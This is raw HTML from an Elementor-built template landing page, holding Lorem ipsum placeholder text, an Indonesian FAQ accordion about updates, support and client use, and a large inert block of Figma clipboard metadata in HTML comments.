VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]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[base64]/dDUcxcP+rodn2szDQLdksCEF9lMw1DBH4Vf09azVc4zNtMosHUymE7rbaZxqPDEvma+RUe9ZTNNAovyPFs/[base64]/WZtrMlYF/KoEJ32MzXQINqNuhcnF9VcDQpwsKbKZr4NPqYLrPtJlusYgvVsdn20z3QLcaYNRcm+kRKsw62dPX+ni5u3B1oDV9OniZzfQM/MN9VjxrM5FgH1p06/M24wUW5T6H1tmMCfah5/pttplo4Dnuc3aHzaQE+yS4UrnKPl8TBEEVF0X+jM1cGwRoNZYY12auCxwaIrPEZnrFXDBTpRy0md6BCyqjkKjaNtMnYFiWpl1jM32D1Vh8UkbaTL9Aaxa5rUtt5vrgmBXJlNpM/8AFLArhOJu5IUhULCQrWtvMgEADzpnW1WYGBnNYSNRQmxkUJIPqYDpl28yNsWArUvsKbGZwoHVNMIPn2cxNocJ5j71I/0DrnTZzc+AfDSb5hM0MiYXHbHVK28wtQXgwvXavYTN/C+YwWddtYTO3BmHIstSvnA1uCzRgGk/pazO3x/[base64]/0PS2t5lxMetgta42Mz7QQM4TtZnM4Dy0QYveNpMV2KAWmF7X20y2pcGim20mJ9CA53lwmM1MCM7D8tdrpM1MjMUorDPGZnIDDWqDqTnOZvJCBZFjNzISi1VKjs3kB5FIW2+eZDP3WLYePc1m7g10Y5FrOMtmJgUM5xwstpn7AobneXCuzUwOzsM5kYU2M8Wa8/OjNjPVn5OQmOg4g+QtVv59ptz763ccoWueX9t/+5nMHiVtr518w67wim0VpgxEuWinOrj3O9McZ7qjZuCxhDeRo4ocNdtRxQ5elWqOo1Y4ahWeQrsdpUJ18GxKav+Kh52VS/D55C5R97aq7U0MtB0+33P3PBUfjQGM9QdDKnXaVc6P+x8y1476qkT/fPEWATdvbGyefXJnRP/zh/3eS31TvcEPPeaB8PS0v0e8KTU7GMrMk1OMfOh0dKXhiP6VtxuZcu+WY4ZrrFv2vZFFv5v6p+EulPrrVi8LKLl+rz/iwfEnDacs2P6LkTUODHSjXJRSdiHgthwhenAKFeMaoikXBVPCXSj9Uy3Ynu/ppmtfEfBpizcN3ObpFxp+IupRyvIETYr+aThiUd2dRsM8pkHHo6IzJU51s4Aq7uX+iOzqWqZQyhoE925pYnChONLTs7+5SbblGpT0otNnwzrz5arDxs1fuMQ8UPtjoxsNHW0qTP9P033ONaZlaJvRXKTX3H/JYvG3zjMuATyl3Ccef1ycJqDa7ReM2+GVRiYGftz/rtG1XuwrX17q+5R5557/Mu6u8Fqxtlu2tXoHLn/rhl+xyXjj9q/sCtCftghBj1rm61ZXmNSv9nka2cRcXDPBqzB9sUhN7QhgXvrNc/FANxkPZ3r6xL7PafTIgG7vmEofNY/odcte4oeSny8uEqkLolcJuDDkC4/GkLjh3pT9PpvsB1Klj54xPBt3Qtwc9IZs/FTssKI+wqRe3K1ykuM3BoF05MIWAXCq4UjNU71zzxZDueepIuMS8HR+NKT3PEZfDxWQ1L6zmbV1t9GPXlfJPN17A9wah4MvMC4iWAA8+IFZ//YG46it/tApNV+UuWWLqSMw5Ws/NYpSC8RkXwGUif9aalwCuEu5Tdd2vgTeWP6EQUx2jj7y7WYo1y767t69Rp9d3QqTjsB39UTqkZsSBSzdqaK1XnzLwKbfG4YypcQFARZVLsMW0geyPMHKnFLT/PDrRpbPePgFw9We/+ERkVB2rIAZi68zsjzNzOUpZXkCLOpHG6QPGFsuL08M0Eri3398fxKRP8L02fCT0SPmzxDf0BCUul3xhwJ2/HIK679nNIchJEyno3HRpPY/Gh05liT2KzOoctQI5XBTbG7tTsViAIxPQeLnwQHd5ni0rbvjlzY4TgCGjW4QdUnFACn1M7zHkONmGllEQIdXjvrhtv7tcxJVzD0SkAO6JUY5nLLF4fv8D+jbZQQDW6YwK3ENrBfRrzfexTOWcBol3DxbAEaZ0ryFEf10765mV7gTUmYTRqEnhzpzU/ctcqgYiJ03BsSGnP23L77ipqbZWtiQ6/MU3JBSOV+uelLSj2YUE+z79QDchARFf3ElSjkPwanf1xiOyK6+w8gUBgnXoNTzHssScHZ1H9wXpEHOZxqklDRIsHRnWEbILpzCbbkGpVqFX28BxAwMauaTEhwUMt1zYRQv4+FvPU2D4r55byyvb3LvftiDg3pJtvnz4CSROi15iYCxY56lhh6CcL0ZMX+7R/l643hG5XqDdkk0vKNHF6O37X4KiaG3efS6uQZ9h3FHzL/WXBiS5qdvJDeZP8H7D6Nf+6lAdKbkOvKBQYzS41Vxv6G5WouNj1woFKnhKAGsRQwFffWrb5t5j31n8hceklBymUVqzNxq9MsTn5NI41xKPWtrfwGs2aV5B4wedFeyGbnpHUP5yXuv+R92/PKc2ba7Kcy93GieyFR8zDBRL8l6xK8pra94wOhho0twMaZJhU256k6j4QnkA48ewYgE/[base64]/AyylK8nX8e3IglcV3PD/EvMnenFL8R5C+sy0wb0fifh+eqHO7DSaf9Soc1pNLRJvLh2lGrUG0Xi/1lCvsfrgEj+cHAQOIulLItAfWQe07FePGpKTOBqBw7DQH6cGRxuLN8AwTH+w0QLyml3FoCXhKOoENlCi8616DU+34dIuB/bYDkWAS8bByB4ujJFG7LNShVx/+Rzamm5LIYAONTkErtRQi+/+tCueQ6vedyAb8VPi/udhmxyAklmiWGLqjz8TyRmjWNgO0MVvU0w4K5hJLquQS8lC6G9YwBhoZQMTBifrOoO2x0T6SFAAjVaOjKS0Cmk4oBtlC4gz1F37IDqAPIe8+9OVf8CLZEwJKs/Wby6RNGn/r9tAQsZYOOy4xLABsot/[base64]/7HsO7hXh9QgDbmrOr3/Rk4+M3VkEXvQ0bD/JVYueHO79RAPq8uQLY+XBpzZTCfgWmRHvX38+w1W7vISn38uLa/gco61ElnMSTi8l9yxRR45TDBoOxIp0GHigRTQCrb2bpwmUv1dQMli/loWHWUmlBEJClGk8ADy1EKasdfKzclqHpl0BsWQL1ApJWmaelGSZAfGOvneWfalxN0gyWpgYeLoyfdxgyvF90kqY6LEusKNLyMFvS0qi3IjUvGwE99Uzvc0a/sfwTRPO3OPxpv6LxRcE2AdbcKAmC8U6p9zcbJoC5b8biHQbNULzhgpSiEAH15wiaWaYwU3ANSlmUgLtgW8/lvuwTUGU+5pwI/QwHRhCua8B8VVJmIYUX8qXublXORQGUzBcuAcysXDY7kD5gXCFvHTDszZkMkZqNZtblST5o9qRIzUaB4OpX+/1788w0hKhu4q9KY0P6QHIGe+YYGHTXPj5buiEqT0ojwjcVHnHFom2Z+uob5A789ByVeQTu5RX47HKjaFFK2VLj+bZFs96jam6h/Sil9BIwKD5579dSlkIGQynsV49PpVJ2Q3g/lcqZOIRzKXHdXxMwwdvNtFOKPHuEwVRKiXwScQlgaj51P4BXi9Bel0Dn5p5meYPfIu7lxSJR4gYI4La4d1JZPZqERZBxINHJZoBy+uKZ/gfmeI5AhEvNk0zBNXaFz7JuDsDp8LTFLpQ47koBbAWkTOLeSJk814al7D3jEsSMSKAc/DDiX+4uV64TQI+ymOEFfAT+uFJmi0oEt1V9QXwuKvFNTStwDUq5lgS8eDKCC3EKpaxBwEU5glimcFuuQcky+W+XXwDCyM8LkD4gpS4gOFgdsdpm9Fa1BCDPekg5HvqBpzx2Q3gThhjOYmQyGv5g5UbrsVwkMuQeAXzO48Z7uuudv3ExNF6/oW1NMfKBuZPZQl7tlT76ArfgAWSMD8QI8iavF/cobsJy3M9lRrMmsUXjC/GPNS8bDd3h5M3850n4Qw+v0dAvGR8en1Ly4Y811aLs91bmNIrqzJO/I2+2hcN6oG3vKCNMu+Ku0QMDnxaJG/OWAD5hDj3TKYriERedtfWy6LplSVFcxqhb68UK8gfm/oJHcv0ooh7B0iQqv2s8+2QLWYxSH3omRwCP/OWqBlGde3c1vJyrRylhD/8D3wCss8hCBgGfbi4b/j7+WIYHxi6j17y5B2bbZMaOOQGF1rLwqeiD41fL6/HzyYv4G1P1aPc50/FDRPUoOxb5QCed+j0xyiqs8fsIDtTaYwSjEkfklNh/c5m31TTkuHXLOmJBNFBLd6ZcArCycjMebu+DH/e3jz73ZqWoS3V4ZV0+TQTc8kVLVL+KUfe+0638CMOPX36EEciCzFQC0pIPod724W8P/qaxTpp3CbHmRHG7t0g3GgPoF+S+49L+VSc9ctP1AgY/VAfWR0VjsLKiMQH8dUXjCHpRprAssZNmjErBZkbgLpSyLQH1kBRBxWhgaiopgiB2GoL/w05aXtnwJHy+Bn9ovy4SIGZlhOzCKdyWa1Cqd+F3xh7VkyY0BmJNaAzAk0qaWUgfCAVT/1Xny5+dmD6RpOtF8Q+B3CqKqL6ByQsfHkePh4BAE8ObHXX55n29ccso6xxSBG7RuM155vyQ5tG05NtxT3CLqEyfDTWilNMX60v9tFL/DQ==(/figma)-->Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit sum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis Lorem ipsum dolor sit amet, consectetur adipiscing elit. </p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-42e9dcb" data-id="42e9dcb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-489f9d09 elementor-widget elementor-widget-accordion" data-id="489f9d09" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1211" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-1211" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Gratis Update Kedepannya?</a>
					</div>
					<div id="elementor-tab-content-1211" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-1211"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1212" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-1212" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Kemana Saya Menghubungi Jika Ada Kesulitan?</a>
					</div>
					<div id="elementor-tab-content-1212" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-1212"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1213" class="elementor-tab-title" data-tab="3" role="button" aria-controls="elementor-tab-content-1213" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Template ini Bisa dibuat untuk Project Klien?</a>
					</div>
					<div id="elementor-tab-content-1213" class="elementor-tab-content elementor-clearfix" data-tab="3" role="region" aria-labelledby="elementor-tab-title-1213"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1214" class="elementor-tab-title" data-tab="4" role="button" aria-controls="elementor-tab-content-1214" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Kemana Saya Menghubungi Jika Ada Kesulitan?</a>
					</div>
					<div id="elementor-tab-content-1214" class="elementor-tab-content elementor-clearfix" data-tab="4" role="region" aria-labelledby="elementor-tab-title-1214"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-1215" class="elementor-tab-title" data-tab="5" role="button" aria-controls="elementor-tab-content-1215" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><svg class="e-font-icon-svg e-fas-plus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
								<span class="elementor-accordion-icon-opened"><svg class="e-font-icon-svg e-fas-minus" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z"></path></svg></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">Apakah Template ini Bisa dibuat untuk Project Klien?</a>
					</div>
					<div id="elementor-tab-content-1215" class="elementor-tab-content elementor-clearfix" data-tab="5" role="region" aria-labelledby="elementor-tab-title-1215"><p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Sed nec sagittis dolor. Maecenas quam nunc, tincidunt quis facilisis ut, faucibus</p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-19eab686 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="19eab686" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7412f0f8" data-id="7412f0f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-683b4e17 elementor-widget elementor-widget-image" data-id="683b4e17" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="200" height="220" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/profile-1.png" class="attachment-large size-large wp-image-110" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-657ada00" data-id="657ada00" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55d2f057 elementor-widget elementor-widget-text-editor" data-id="55d2f057" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAKBUAALVa+58jWVW/t5JOunseO7Msy4qIiIiIirMrIiAi1ZVKUjNJVW1VpXtmXTdUJ5Xu2kmqYlWlZ3pFRMQXIiIi4gsRUREVEfGF+FZE5Y/ye+699Uj3fPjN/Xy2c8/jnnvued1zb81iHOV5eBIF5+uIsWu3Hcue+oHuBQz/2U7PnBpD3R6YPkA+8U2vAWuC27R7GLd8a2DrI4zafnBvZGKwIwZT3yRZHcErJE/9O5Y79cyRo9PMru0EVv/e1B86k1FvOnEHnt6j+btqOO05NsF7JeyZfc/0h0Dt+4Zpm1Og3eH02Ynp3QPyShPpme6IkFf1h3EOle9izAjB9dkMWwfKM/Xe1LEFGxPAkWcFtCK303nknoZ5BDYDpMAkjcE0dg7FkB/FyTxOTrzNknhsx37O9BwQmNMTdJIgbXsTRBMo1nOMydi0ySrc0O1D3cdIG3jOxMWg1ff0MfG1DxxnZOr21HFNTw8sxwZy59A0AsfDqEO2xG93ZAmxu+ZoZLk+Dfc8MMFJwgv7njmYjHRv6jqjewMh5AqWsntmD8ap+a4G5l1S6Zo/sgxCXPfvjQ8c8uhjlo3FbIG9cbCMkvkYu2LsZa7u+9NgCHED8gbixRuLGOA93btj0lraeDIKLOmDFqkKTQ4mHpHahjNyKmhnZA2GgZjT8WFrMRKbw4ye0xuYgHfllBLcgxe8kU6y932nH0yFDEBXhrrXq6CrPavfNz1T7uCaedcYTXxpz+vDCeEe8/VgUhn5hlgFg5ujydiyHd8KaInH3TBOCunMru+MLHIwQ5j1LHgTq5GqwPAKRb/CHvAuhoSCuckbwLUqHJjGjsiitjXWxc52EGG3LQw61grZ6c/[base64]/[base64]/iIP8vDmJv3TApI+BWQhpNFLOXq2AoKg4HYANx2RTHYwY9hjTDqHCK+02wcZxlJr2ILySX8y8UAuYYaYNqDgJyv9cL8VKaQZqBSAsXq0OAizWQktV17ABS77Zr0y/1D+tHcXh8/LfPhOs2Ki9HXMhyYAEqXIcZKxJHVE+vzEjE0S/[base64]/ixfk3muHqhjlF0sluoIV9JAg15JncSpXliE/[base64]/ijHeNPK8SftizumPwQED/HH80DCtw14gH+tE7xpy0k+UW6xoQZjZnL+DqVEQ8GbRwWWfyQ8c7q1i3AfHXrafxoq1vP4Ke1epqQ7dXThNxZPU3IjhtmqF5WMo8wTzvZxHNmN4ReKfsUEM/C5SbCHL4RPctTqI6wkh2uIsZbi3AVL8/Bz3MqjBhoEFLksyxeF4BaxHsYZnGIKZtVlMWzfnyyyWBalELVSzM0DpY4kbgz6ok7FcZime2p/jqcISy25ro4XB34UxVzHugHqv18hIA+OZc22JSA5hS3BjHGcYTyJvzbnG2E6xzJXE/x8UsDjp9pCWiuieaQVG8BMa0gal8MXRTLHaCw2QGGnYZ8t7R7Uy20N/iLLgdHFQbaxWMZrikoP24xXrpIo5gch+s1GYlriyxdkVuLFH+1g2V6zDg/Pi+inLW47AeY1sLl75TghDwK/83DIhS8XXgvXqK4GxR0+vxFHC6M7xa0NsIhPw3n6YMcQ+00PjnFSXWK8EDAzaMijJcYtSOonJOzEXhnOMkiHOsYd4poJbo7Seqexceo4DMa74obiFxW3duZtv//[base64]/Xpzl7L+/Mq8tWzt7HeVdOOsRyQME8u6RYtYGHfG8RLpfH6Ir6wOfsBb5/[base64]/WGIGobThlR1IUqJz9kvcN4uK97OMkbSZ+ekQ5D6m2M6pY7BRgi25OSvdZrAzXKh7iZZLOkmkoCnKXE3ziclKZoj8/[base64]/Z6zbE3FKd5UCBygzJxkubXOrvg5hlWrXdFvCE6y8GFH3q15Y+CUBcg/VTFxZrN60fK+7zK6v1xHKhcgS7bhCCym/A1PWKKMMFzvEyShsKLjQdOiH1gAvNViAoQFXD47cP9Jd/KrOw8dRiqDNmbabbxYLNJwIZnEiCSlvYmhOq97kRdbKz04oA2w6u+ApgOhNKAg/[base64]/Iw1vYSLxsYgv0CHk0NJEEQwvfQZw+3pKIjIYYt1b5TYDr2axaM8QzXHKiJycwFNo/VLEGqMV4uci8suC13OXmJE7U3LUAYAXoK7tjKHpfKkkfLHDEJuiytK+L0w2+Eb9BeAIH/MD6FH0C66D80EAi37KGYcob03Os1QAlww8W5LF9JoqYRL01odi/[base64]/HkmQhQsKTLFyfUpDAG3vsyQsoyXi7wpbX2z32ios4yXqHUsKisBdtFRif2sZIttEqhpdGMX7A8k34UZAkj3NRUo/K/vaVTViy2AWqcoBj7D7WBss3N2HJ4pxWT+xwBkSIuv9K9qpH4eUUFxAW0nFvS9ir2Lc0QMnwrM